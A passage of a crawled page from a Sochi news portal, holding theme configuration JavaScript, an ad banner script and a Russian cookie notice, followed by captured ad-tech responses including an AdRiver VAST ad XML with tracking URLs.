Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_85","tdc_css_class":"tdi_85","tdc_css_class_style":"tdi_85_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_88',$blockObj=jQuery('.tdi_88'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_162';tdbMenuItem.jqueryObj=jQuery('.tdi_162');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"global-font-1_global","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgNnB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"global-font-1_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"global-font-1_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"global-font-1_global","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_162","tdc_css_class":"tdi_162","tdc_css_class_style":"tdi_162_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_165',$blockObj=jQuery('.tdi_165'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});</script> <script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_popup_modal","style_general_search_form","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_button","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_date","style_general_icon","style_general_header_weather","style_general_column_title","style_general_icon_box2","style_general_icon_box","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_date","style_general_single_content","style_general_inline_text","style_general_separator"];</script> <style type="text/css">.fixed-bottom-banner{position:fixed;width:1024px;height:75px;max-width:100%;bottom:0;left:50%;transform:translateX(-50%);background-color:#00000088}.close-fixed-bottom-banner{position:absolute;left:0;bottom:100%;display:block;width:40px;height:40px;background-color:#00000088;color:#fff;text-align:center;font-size:40px;line-height:40px}.close-fixed-bottom-banner:hover{background-color:#000}@media (max-width:600px){.fixed-bottom-banner{width:100%;height:auto;left:0;transform:translateX(0)}}</style><div class="fixed-bottom-banner"> <a href="#" class="close-fixed-bottom-banner">&times;</a> <ins data-revive-zoneid="20" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script> </div> <script type="text/javascript">jQuery(document).ready(function($){$('body').on('click','.close-fixed-bottom-banner',function(event){event.preventDefault();$(this).parent().detach();});$('.header-logo-logo').append('<a href="https://visit-sochi.com/" class="visit-url" target="_blank"><img src="/wp-content/uploads/2025/01/image_2025-01-15_18-34-23-e1737113915697.png" loading="lazy"></a>');let timer=setInterval(()=>{if($('.fixed-bottom-banner').find('img').length>0)
{let height=$('.fixed-bottom-banner').find('img').height();if(height>1)
{$('.fixed-bottom-banner').height(height);}
clearInterval(timer);}},1000);});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_ef902ad5fc36a576521bf138e1e37c99.js"></script> <script type="text/javascript">jQuery(document).ready(function($){if($('.custom-sticky-sidebar').length>0&&$(window).width()>=768)
{let sticky_timer=setTimeout(()=>{$('.custom-sticky-sidebar').stickySidebar({bottomSpacing:60});},1000);}});</script> <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Продолжая использовать наш сайт, вы подтверждаете, что ознакомлены и согласны с нашими <a href="/rules/">Политикой конфиденциальности и обработки персональных данных</a>, а также <a href="/politika-ispolzovanija-cookies/">Политикой использования cookies</a></span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Согласен" style="background-color: #00a99d">Согласен</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Нет"></span></div></div></body></html>
<!-- Dynamic page generated in 3.288 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-29 14:56:30 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tech.punchmedia.ru/sync/?pn=_pm_&pu=06f0vfhareapd87p9u7yia3tcjlpg8chg0q&pt=30
body_size: 427
content:
{"pmg":{"pu":"dmHM7utObjyH"},"_pm_":{"pu":"06f0vfhareapd87p9u7yia3tcjlpg8chg0q"}}

--- FILE ---
content_type: text/xml
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=223411&bn=1&bt=61&pz=0&w=432&h=0&vp=5&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1769687798566&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=0
body_size: 8879
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DWSJHRP0H6l_D5L1nmZbievguaoEhjpLS4tHRVBrUdv9IQzstzIuouaMGjgTnb4W9rTfXZalmQfSAnLRRPQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fator%2dprosit%2dpravitelstvo%2dotkryt%2dgranicy%2ds%2dturciej%2dapelliruya%2dchto%2dv%2dsochi%2di%2dkrymu%2dmalo%2dmesta%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DWSJHRP0H6l_D5L1nmZbievguaoEhjpLS4tHRVBrUdv9IQzstzIuouaMGjgTnb4W9rTfXZalmQfSAnLRRPQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fator%2dprosit%2dpravitelstvo%2dotkryt%2dgranicy%2ds%2dturciej%2dapelliruya%2dchto%2dv%2dsochi%2di%2dkrymu%2dmalo%2dmesta%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DWSJHRP0H6l_D5L1nmZbievguaoEhjpLS4tHRVBrUdv9IQzstzIuouaMGjgTnb4W9rTfXZalmQfSAnLRRPQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fator%2dprosit%2dpravitelstvo%2dotkryt%2dgranicy%2ds%2dturciej%2dapelliruya%2dchto%2dv%2dsochi%2di%2dkrymu%2dmalo%2dmesta%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1]]></Tracking>
<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DWSJHRP0H6l_D5L1nmZbievguaoEhjpLS4tHRVBrUdv9IQzstzIuouaMGjgTnb4W9rTfXZalmQfSAnLRRPQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fator%2dprosit%2dpravitelstvo%2dotkryt%2dgranicy%2ds%2dturciej%2dapelliruya%2dchto%2dv%2dsochi%2di%2dkrymu%2dmalo%2dmesta%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2]]></Tracking>
<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DWSJHRP0H6l_D5L1nmZbievguaoEhjpLS4tHRVBrUdv9IQzstzIuouaMGjgTnb4W9rTfXZalmQfSAnLRRPQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fator%2dprosit%2dpravitelstvo%2dotkryt%2dgranicy%2ds%2dturciej%2dapelliruya%2dchto%2dv%2dsochi%2di%2dkrymu%2dmalo%2dmesta%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3]]></Tracking>
<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DWSJHRP0H6l_D5L1nmZbievguaoEhjpLS4tHRVBrUdv9IQzstzIuouaMGjgTnb4W9rTfXZalmQfSAnLRRPQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fator%2dprosit%2dpravitelstvo%2dotkryt%2dgranicy%2ds%2dturciej%2dapelliruya%2dchto%2dv%2dsochi%2di%2dkrymu%2dmalo%2dmesta%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DWSJHRP0H6l_D5L1nmZbievguaoEhjpLS4tHRVBrUdv9IQzstzIuouaMGjgTnb4W9rTfXZalmQfSAnLRRPQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fator%2dprosit%2dpravitelstvo%2dotkryt%2dgranicy%2ds%2dturciej%2dapelliruya%2dchto%2dv%2dsochi%2di%2dkrymu%2dmalo%2dmesta%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5]]></Tracking>
<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DWSJHRP0H6l_D5L1nmZbievguaoEhjpLS4tHRVBrUdv9IQzstzIuouaMGjgTnb4W9rTfXZalmQfSAnLRRPQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fator%2dprosit%2dpravitelstvo%2dotkryt%2dgranicy%2ds%2dturciej%2dapelliruya%2dchto%2dv%2dsochi%2di%2dkrymu%2dmalo%2dmesta%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6]]></Tracking>
<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DWSJHRP0H6l_D5L1nmZbievguaoEhjpLS4tHRVBrUdv9IQzstzIuouaMGjgTnb4W9rTfXZalmQfSAnLRRPQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fator%2dprosit%2dpravitelstvo%2dotkryt%2dgranicy%2ds%2dturciej%2dapelliruya%2dchto%2dv%2dsochi%2di%2dkrymu%2dmalo%2dmesta%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7]]></Tracking>
<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DWSJHRP0H6l_D5L1nmZbievguaoEhjpLS4tHRVBrUdv9IQzstzIuouaMGjgTnb4W9rTfXZalmQfSAnLRRPQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fator%2dprosit%2dpravitelstvo%2dotkryt%2dgranicy%2ds%2dturciej%2dapelliruya%2dchto%2dv%2dsochi%2di%2dkrymu%2dmalo%2dmesta%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8]]></Tracking>
<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DWSJHRP0H6l_D5L1nmZbievguaoEhjpLS4tHRVBrUdv9IQzstzIuouaMGjgTnb4W9rTfXZalmQfSAnLRRPQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fator%2dprosit%2dpravitelstvo%2dotkryt%2dgranicy%2ds%2dturciej%2dapelliruya%2dchto%2dv%2dsochi%2di%2dkrymu%2dmalo%2dmesta%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9]]></Tracking>
<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DWSJHRP0H6l_D5L1nmZbievguaoEhjpLS4tHRVBrUdv9IQzstzIuouaMGjgTnb4W9rTfXZalmQfSAnLRRPQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fator%2dprosit%2dpravitelstvo%2dotkryt%2dgranicy%2ds%2dturciej%2dapelliruya%2dchto%2dv%2dsochi%2di%2dkrymu%2dmalo%2dmesta%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10]]></Tracking>
<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DWSJHRP0H6l_D5L1nmZbievguaoEhjpLS4tHRVBrUdv9IQzstzIuouaMGjgTnb4W9rTfXZalmQfSAnLRRPQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fator%2dprosit%2dpravitelstvo%2dotkryt%2dgranicy%2ds%2dturciej%2dapelliruya%2dchto%2dv%2dsochi%2di%2dkrymu%2dmalo%2dmesta%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11]]></Tracking>
<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DWSJHRP0H6l_D5L1nmZbievguaoEhjpLS4tHRVBrUdv9IQzstzIuouaMGjgTnb4W9rTfXZalmQfSAnLRRPQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fator%2dprosit%2dpravitelstvo%2dotkryt%2dgranicy%2ds%2dturciej%2dapelliruya%2dchto%2dv%2dsochi%2di%2dkrymu%2dmalo%2dmesta%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12]]></Tracking>
<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DWSJHRP0H6l_D5L1nmZbievguaoEhjpLS4tHRVBrUdv9IQzstzIuouaMGjgTnb4W9rTfXZalmQfSAnLRRPQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fator%2dprosit%2dpravitelstvo%2dotkryt%2dgranicy%2ds%2dturciej%2dapelliruya%2dchto%2dv%2dsochi%2di%2dkrymu%2dmalo%2dmesta%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13]]></Tracking>
